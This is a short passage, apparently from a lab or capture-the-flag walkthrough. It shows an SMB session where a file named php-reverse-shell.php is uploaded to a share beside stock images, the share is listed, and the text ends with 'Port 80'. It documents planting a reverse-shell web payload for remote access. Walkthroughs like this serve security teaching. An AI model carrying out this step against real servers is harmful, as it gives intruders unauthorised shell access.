 smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (2.2 kb/s) (average 2.2 kb/s)
smb: \> ls
. D 0 Tue Jan 30 10:15:28 2024
.. D 0 Tue Jan 30 10:15:28 2024
internet-1028794_1920.jpg A 134193 Mon Jan 11 04:52:24 2021
man-1459246_1280.png A 363259 Mon Jan 11 04:50:49 2021
monitor-1307227_1920.jpg A 691570 Mon Jan 11 04:50:29 2021
neon-sign-4716257_1920.png A 1461192 Mon Jan 11 04:53:59 2021
php-reverse-shell.php A 5490 Tue Jan 30 10:15:28 2024
Port 80